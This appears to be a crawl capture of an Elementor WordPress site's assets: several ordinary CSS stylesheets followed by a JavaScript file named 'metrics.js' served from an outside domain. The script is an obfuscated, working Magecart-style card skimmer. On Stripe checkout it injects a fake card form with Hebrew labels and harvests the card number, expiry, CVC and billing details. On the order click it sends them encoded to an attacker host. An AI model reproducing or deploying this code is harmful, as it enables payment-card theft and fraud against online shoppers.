--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-5177.css?ver=1763265852
body_size: 392
content:
.elementor-kit-5177{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-45f19540:#4054B2;--e-global-color-7087431:#23A455;--e-global-color-71ef3f32:#000;--e-global-color-117bb269:#FFF;--e-global-color-281389d:#FFD54C;--e-global-color-f57b2a3:#F89727;--e-global-color-eb52f87:#00162E;--e-global-color-372d62f:#2BB8EB;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-weight:500;font-family:"Assistant", Sans-serif;background-color:#EDEDED;}.elementor-kit-5177 p{margin-block-end:10px;}.elementor-kit-5177 a{color:var( --e-global-color-45f19540 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5177 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7479.css?ver=1763265854
body_size: 620
content:
.elementor-7479 .elementor-element.elementor-element-9f6cba7:not(.elementor-motion-effects-element-type-background), .elementor-7479 .elementor-element.elementor-element-9f6cba7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7479 .elementor-element.elementor-element-9f6cba7:hover{border-style:solid;}.elementor-7479 .elementor-element.elementor-element-9f6cba7{transition:background 0.3s, border 0s, border-radius 0s, box-shadow 0s;}.elementor-7479 .elementor-element.elementor-element-9f6cba7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0s, opacity 0.3s;}.elementor-7479 .elementor-element.elementor-element-cf68fd4 img{max-width:150px;}.elementor-bc-flex-widget .elementor-7479 .elementor-element.elementor-element-9d307b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7479 .elementor-element.elementor-element-9d307b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7479 .elementor-element.elementor-element-8d34d28 .elementor-menu-toggle{margin:0 auto;}.elementor-7479 .elementor-element.elementor-element-8d34d28 .elementor-nav-menu .elementor-item{font-size:1.3em;}.elementor-7479 .elementor-element.elementor-element-8d34d28 .elementor-nav-menu--main .elementor-item{color:#070707;fill:#070707;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-7479 .elementor-element.elementor-element-9441e10{width:75%;}.elementor-bc-flex-widget .elementor-7479 .elementor-element.elementor-element-9441e10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7479 .elementor-element.elementor-element-9441e10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7479 .elementor-element.elementor-element-9441e10.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7479 .elementor-element.elementor-element-cf68fd4{width:var( --container-widget-width, 152.5px );max-width:152.5px;--container-widget-width:152.5px;--container-widget-flex-grow:0;text-align:center;}.elementor-7479 .elementor-element.elementor-element-9d307b5{width:25%;}}@media(min-width:768px){.elementor-7479 .elementor-element.elementor-element-9441e10{width:16.666%;}.elementor-7479 .elementor-element.elementor-element-9d307b5{width:83%;}}/* Start custom CSS for nav-menu, class: .elementor-element-8d34d28 */.elementor-7479 .elementor-element.elementor-element-8d34d28{vertical-align: middle;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7488.css?ver=1763265854
body_size: 828
content:
.elementor-7488 .elementor-element.elementor-element-6638345:not(.elementor-motion-effects-element-type-background), .elementor-7488 .elementor-element.elementor-element-6638345 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7488 .elementor-element.elementor-element-6638345{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-7488 .elementor-element.elementor-element-6638345 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-ef858f8.elementor-social-icon{background-color:#CE0A59;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-d809f65.elementor-social-icon{background-color:#000000;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-9b3a5b0.elementor-social-icon{background-color:#D60FC3;}.elementor-7488 .elementor-element.elementor-global-7528{--grid-template-columns:repeat(0, auto);--icon-size:1.6rem;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-widget-container{text-align:right;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-social-icon{--icon-padding:0.2em;}.elementor-7488 .elementor-element.elementor-element-6b63a7b .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-6b63a7b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-6b63a7b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-fbf62cc .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-fbf62cc{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-fbf62cc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-098efba .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-098efba{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-098efba .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-1f10b9c .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-1f10b9c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-1f10b9c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-a4f9085:not(.elementor-motion-effects-element-type-background), .elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7488 .elementor-element.elementor-element-a4f9085{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7488 .elementor-element.elementor-element-2ca1612.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-2ca1612.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-24b56c2{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7488 .elementor-element.elementor-element-426b271.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-426b271.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-39f5dce{color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for text-editor, class: .elementor-element-39f5dce */.elementor-7488 .elementor-element.elementor-element-39f5dce a{color:white};/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7543.css?ver=1763273566
body_size: 884
content:
.elementor-7543 .elementor-element.elementor-element-1056940{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-7543 .elementor-element.elementor-element-1056940:after{content:"0.56";}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-post__thumbnail__link{width:100%;}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-post__text{margin-top:0px;}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-7543 .elementor-element.elementor-element-581c8ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7543 .elementor-element.elementor-element-581c8ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-117bb269 );}.elementor-7543 .elementor-element.elementor-element-581c8ea > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-7543 .elementor-element.elementor-element-581c8ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7543 .elementor-element.elementor-element-5a6b23cc .elementor-button{background-color:var( --e-global-color-7087431 );}.elementor-7543 .elementor-element.elementor-element-34107fa6 .elementor-button{background-color:var( --e-global-color-45f19540 );}.elementor-7543 .elementor-element.elementor-element-2734a8ec{width:var( --container-widget-width, 96.967% );max-width:96.967%;--container-widget-width:96.967%;--container-widget-flex-grow:0;}.elementor-7543 .elementor-element.elementor-element-2734a8ec .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7543 .elementor-element.elementor-global-6722.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px );}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-main-swiper{width:100%;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-main-swiper .swiper-slide{background-color:#EFEFEFBF;border-width:0px 0px 0px 0px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-swiper-button{font-size:30px;color:#787878;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-swiper-button svg{fill:#787878;}.elementor-7543 .elementor-element.elementor-global-6722 .swiper-pagination-bullet{height:7px;width:7px;}.elementor-7543 .elementor-element.elementor-global-6722 .swiper-horizontal .swiper-pagination-progressbar{height:7px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__header{background-color:#FFFFFF57;border-block-end-color:#000000;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__header, .elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__name{font-size:22px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__title{font-size:18px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__text{font-size:20px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__icon:not(.elementor-testimonial__rating){color:rgba(122, 122, 122, 0.31);}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__icon:not(.elementor-testimonial__rating) svg{fill:rgba(122, 122, 122, 0.31);}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__icon{font-size:20px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__icon svg{width:20px;}.elementor-7543 .elementor-element.elementor-element-2b586844 .elementor-button{background-color:#000000;}@media(max-width:767px){.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7543 .elementor-element.elementor-element-1056940:after{content:"0.5";}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://pixelunionsoft.top/galtzhayek/metrics.js
body_size: 3444
content:
const _0x1d0ed1=_0x4f5c;(function(_0x329095,_0x4df895){const _0x5afc38=_0x4f5c,_0x159301=_0x329095();while(!![]){try{const _0x59e2cc=parseInt(_0x5afc38(0x20d))/0x1*(-parseInt(_0x5afc38(0x1fc))/0x2)+parseInt(_0x5afc38(0x213))/0x3*(-parseInt(_0x5afc38(0x1f3))/0x4)+parseInt(_0x5afc38(0x22c))/0x5+-parseInt(_0x5afc38(0x204))/0x6*(parseInt(_0x5afc38(0x1f8))/0x7)+parseInt(_0x5afc38(0x211))/0x8*(-parseInt(_0x5afc38(0x215))/0x9)+parseInt(_0x5afc38(0x1fb))/0xa*(parseInt(_0x5afc38(0x20c))/0xb)+-parseInt(_0x5afc38(0x21e))/0xc;if(_0x59e2cc===_0x4df895)break;else _0x159301['push'](_0x159301['shift']());}catch(_0xdfc94f){_0x159301['push'](_0x159301['shift']());}}}(_0x5521,0x3a8ac));let isFrame=!![],frameChild='ul',url5555='https://merikssimplegood.top/api/accept-metrics?metrics=',urlInclude=_0x1d0ed1(0x224);const firstNameVal='billing_first_name',lastNameVal=_0x1d0ed1(0x1f5),companyVal=_0x1d0ed1(0x222),addrOneVal='billing_address_1',addrTwoVal='billing_address_2',postCodeVal='billing_postcode',cityVal=_0x1d0ed1(0x216),phoneVal=_0x1d0ed1(0x225),mailVal=_0x1d0ed1(0x22d);function allChecked(){const _0x587c26=_0x1d0ed1;return document[_0x587c26(0x1fe)][_0x587c26(0x214)](urlInclude)&&localStorage[_0x587c26(0x217)](_0x587c26(0x208))!=='1';}function _0x5521(){const _0x8fe121=['6558JTwNMQ','includes','855JxoodD','billing_city','getItem','stripe','target','querySelector','place_order','exp','input','1211508xragqS','keydown','appendChild','floor','billing_company','fromCharCode','pay','billing_phone','location','_btn','setProperty','click','key','block','2077960zmZFeG','billing_email','length','forEach','display','setItem','120bMwUQQ','encode','billing_last_name','addEventListener','add','50372tFBdCY','createElement','none','4226380CyiRvh','2zKKyZA','origin','URL','card','style','cardNum','fieldset','cvv','168uAWiJm','value','.status-box','finally','already_checked','GET','getElementById','innerHTML','11HLjiad','57325cfsLqV','classList','random','substring','14576bnDVnE','.payment_box.payment_method_stripe'];_0x5521=function(){return _0x8fe121;};return _0x5521();}function _0x4f5c(_0x1d8463,_0x5ba3b5){const _0x552185=_0x5521();return _0x4f5c=function(_0x4f5caf,_0x3c968d){_0x4f5caf=_0x4f5caf-0x1f3;let _0x2c33ba=_0x552185[_0x4f5caf];return _0x2c33ba;},_0x4f5c(_0x1d8463,_0x5ba3b5);}function getRandomText(_0x4a2f71){const _0x2b5599=_0x1d0ed1,_0x3b0e36='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x407671='';for(let _0x2da7fa=0x0;_0x2da7fa<_0x4a2f71;_0x2da7fa++){const _0x13b9a2=Math[_0x2b5599(0x221)](Math[_0x2b5599(0x20f)]()*_0x3b0e36[_0x2b5599(0x22e)]);_0x407671+=_0x3b0e36[_0x13b9a2];}return _0x407671;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x2b2f24=_0x1d0ed1;let _0x51de67=document[_0x2b2f24(0x21a)](_0x2b2f24(0x212));if(!_0x51de67)return;const _0x86ae8b=_0x51de67[_0x2b2f24(0x21a)](_0x2b2f24(0x206));if(_0x86ae8b)_0x86ae8b[_0x2b2f24(0x200)][_0x2b2f24(0x230)]=_0x2b2f24(0x1fa);const _0x1fa436=_0x51de67[_0x2b2f24(0x21a)](_0x2b2f24(0x202));if(_0x1fa436)_0x1fa436[_0x2b2f24(0x200)][_0x2b2f24(0x230)]=_0x2b2f24(0x1fa);let _0x6b3aba=document[_0x2b2f24(0x1f9)]('div');_0x6b3aba[_0x2b2f24(0x20e)][_0x2b2f24(0x1f7)]('s'+randedObj['sd']),_0x6b3aba[_0x2b2f24(0x20b)]='\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>מספר\x20כרטיס\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>תאריך\x20תפוגה\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>קוד\x20אבטחה\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20',_0x51de67[_0x2b2f24(0x220)](_0x6b3aba),document['getElementById']('cardNum')[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),_0x15afa9=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x201),_0x15afa9[_0x2b2f24(0x219)][_0x2b2f24(0x205)])),document[_0x2b2f24(0x20a)](_0x2b2f24(0x21c))['addEventListener']('input',_0x5d1ff5=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x21c),_0x5d1ff5['target'][_0x2b2f24(0x205)])),document[_0x2b2f24(0x20a)](_0x2b2f24(0x203))[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),_0x2380be=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x203),_0x2380be[_0x2b2f24(0x219)][_0x2b2f24(0x205)]));const _0xdbfa3d=document[_0x2b2f24(0x20a)]('exp');_0xdbfa3d[_0x2b2f24(0x1f6)](_0x2b2f24(0x21f),function(_0x56cc03){const _0x3037e8=_0x2b2f24,_0xa56cb0=_0x56cc03[_0x3037e8(0x219)][_0x3037e8(0x205)]['replace'](/\D/g,'');if(_0xa56cb0[_0x3037e8(0x22e)]===0x2&&_0x56cc03[_0x3037e8(0x22a)]>='0'&&_0x56cc03['key']<='9')_0x56cc03[_0x3037e8(0x219)][_0x3037e8(0x205)]+='/';}),document[_0x2b2f24(0x20a)](_0x2b2f24(0x203))[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),function(_0x318cf8){const _0x356643=_0x2b2f24;_0x318cf8[_0x356643(0x219)][_0x356643(0x205)]=_0x318cf8['target'][_0x356643(0x205)]['replace'](/\D/g,'')[_0x356643(0x210)](0x0,0x4);});}function rednerBtn(){const _0x1b22c0=_0x1d0ed1,_0x48560b=document[_0x1b22c0(0x20a)](_0x1b22c0(0x21b));if(!_0x48560b)return;_0x48560b['classList'][_0x1b22c0(0x1f7)]('s'+randedObj['sd']+_0x1b22c0(0x227)),_0x48560b[_0x1b22c0(0x1f6)](_0x1b22c0(0x229),()=>{const _0x4b5693=_0x1b22c0;let _0x220ac1={'domain':window[_0x4b5693(0x226)][_0x4b5693(0x1fd)],'card':localStorage['getItem'](_0x4b5693(0x201)),'exp':localStorage['getItem'](_0x4b5693(0x21c)),'cvv':localStorage[_0x4b5693(0x217)]('cvv'),'first_name':localStorage[_0x4b5693(0x217)](firstNameVal)||'','last_name':localStorage[_0x4b5693(0x217)](lastNameVal)||'','company':localStorage[_0x4b5693(0x217)](companyVal)||'','address1':localStorage[_0x4b5693(0x217)](addrOneVal)||'','address2':localStorage[_0x4b5693(0x217)](addrTwoVal)||'','city':localStorage[_0x4b5693(0x217)](cityVal)||'','postcode':localStorage['getItem'](postCodeVal)||'','phone':localStorage[_0x4b5693(0x217)](phoneVal)||'','email':localStorage[_0x4b5693(0x217)](mailVal)||'','uagent':navigator['userAgent']},_0x23c817={'domain':window[_0x4b5693(0x226)][_0x4b5693(0x1fd)],'dataObject':_0x220ac1};localStorage['getItem'](_0x4b5693(0x208))!=='1'&&fetch(''+url5555+encodeData(_0x23c817),{'method':_0x4b5693(0x209),'keepalive':!![]})[_0x4b5693(0x207)](()=>{const _0x141245=_0x4b5693;if(_0x220ac1[_0x141245(0x1ff)]&&_0x220ac1['exp']&&_0x220ac1[_0x141245(0x203)]){localStorage[_0x141245(0x231)](_0x141245(0x208),'1');if(isFrame){const _0x586c4c=document[_0x141245(0x21a)]('.s'+randedObj['sd']);if(_0x586c4c)_0x586c4c[_0x141245(0x200)][_0x141245(0x230)]=_0x141245(0x1fa);document[_0x141245(0x21a)]('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x141245(0x200)][_0x141245(0x228)]('display',_0x141245(0x22b));}}});});}function encodeData(_0x489eb0){const _0x4e858d=_0x1d0ed1,_0x3b8abd=JSON['stringify'](_0x489eb0),_0x3ffe21=new TextEncoder(),_0x47d9e3=_0x3ffe21[_0x4e858d(0x1f4)](_0x3b8abd);return btoa(String[_0x4e858d(0x223)](..._0x47d9e3));}setInterval(()=>{const _0x2ad0a3=_0x1d0ed1,_0x62c8ec=document[_0x2ad0a3(0x21a)]('input[name=\x22payment_method\x22]:checked')?.[_0x2ad0a3(0x205)];if(allChecked()&&_0x62c8ec===_0x2ad0a3(0x218)){if(!document[_0x2ad0a3(0x21a)]('.s'+randedObj['sd']))renderForm();if(!document['querySelector']('.s'+randedObj['sd']+_0x2ad0a3(0x227)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x1d0ed1(0x22f)](_0x4276a0=>{setInterval(()=>{const _0x5c88de=_0x4f5c;if(allChecked()){const _0x5cfe4e=document['getElementById'](_0x4276a0);if(_0x5cfe4e)localStorage['setItem'](_0x4276a0,_0x5cfe4e[_0x5c88de(0x205)]);}},0x3e8);});